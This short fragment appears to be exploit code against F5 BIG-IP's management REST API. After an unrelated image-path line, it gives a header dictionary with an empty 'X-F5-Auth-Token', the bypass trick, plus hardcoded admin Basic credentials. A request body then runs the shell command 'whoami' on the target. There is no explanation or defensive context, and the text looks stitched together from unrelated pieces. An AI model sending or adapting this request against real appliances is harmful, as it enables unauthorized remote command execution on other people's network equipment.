 header_2 = {
    'User-Agent': 'hello-world',
    'Content-Type': 'application/json',
    'X-F5-Auth-Token': '',
    'Authorization': 'Basic YWRtaW46QVNhc1M='
}
data_2 = {
    "command": "run",
    "utilCmdArgs": "-c whoami"
}